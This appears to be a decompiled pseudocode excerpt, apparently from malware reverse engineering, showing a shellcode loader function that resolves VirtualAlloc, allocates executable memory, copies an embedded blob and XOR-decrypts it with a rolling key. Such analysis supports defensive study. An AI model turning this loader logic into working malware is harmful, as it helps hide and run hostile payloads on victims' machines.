 __int64 __fastcall AllocDecryptShell()
{
// [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
strcpy((ProcName - 13), "VirtualAlloc");
VirtuallAlloc = GetApiAdress(Kernel32Handel, ProcName - 13);
DecryptShellCode = VirtuallAlloc(0i64, 25022i64, 12288i64, 64i64);
Index = 17941i64;
do
{
--Index;
*(DecryptShellCode + Index) = byte_401005[Index];
}
while ( Index );
Counter = 16352i64;
key = 0x15C13;
seed = -1837002240;
do
{
--Counter;
*(DecryptShellCode + Counter) ^= key;
v9 = seed - 159714;
tempKey = v9 + key + 159714;
seed = v9 + 159714;
key = __ROL4__(tempKey, 1);
}
while ( Counter );
return DecryptShellCode + 7892;
}